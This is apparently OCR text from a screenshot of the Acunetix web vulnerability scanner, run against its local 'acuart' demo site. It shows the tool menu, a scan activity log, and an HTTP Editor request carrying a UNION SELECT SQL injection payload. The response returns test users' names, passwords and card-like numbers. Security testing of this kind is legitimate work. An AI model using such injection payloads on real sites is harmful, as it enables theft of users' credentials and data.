 New Scan
Tools Explorer
Start
Encoder Tool
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual (html)
User Manual (pdf)
AcuSensor
Request Text Only
Method: GET Protocol: HTTP/1.1 URL: http://localhost/acuart/listproducts.php?cat=1%20UNION%20SELECT%20name,%20uname, Edit Request Variables
Request Headers
Request Data
Header Name Header Value
1
Cookie mycookie=3
Host localhost
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Accept */*
Response Headers Response Data View Page HTML Structure Analysis
Poster ID:Mark Cheng
Description:mark
Price:TrUsTNO_1
Title:mark@acunetix.com
Artist:27692500563123601
Poster ID:Adrian Gates
Description:adrian
Price:password123
Title:adrian@domain.com
Artist:12378500563009401
Activity Window
Executing scripts on scheme "/acuart/AJAX/infotitle.php/3ba244673773cd99fbe887ea0dcb4de7"
Executing scripts on scheme "/acuart/AJAX/infoartist.php/af3fe5fdf028d119a11c6fa3a786e2e3"
Executing scripts on scheme "/acuart/AJAX/infoartist.php/3ba244673773cd99fbe887ea0dcb4de7"
Executing scripts on scheme "/acuart/AJAX/infocateg.php/af3fe5fdf028d119a11c6fa3a786e2e3"
Executing scripts on scheme "/acuart/AJAX/infocateg.php/3ba244673773cd99fbe887ea0dcb4de7"
Executing scripts on scheme "/acuart/comment.php/af3fe5fdf028d119a11c6fa3a786e2e3"
Executing scripts on scheme "/acuart/comment.php/3ba244673773cd99fbe887ea0dcb4de7"
Finished scanning.
Saving scan results to database ...
Done saving to database.
Flush file buffers.
Response size: 4988 bytes, Duration: 109 ms
Response size: 5962 bytes, Duration: 109 ms
Application Log Error Log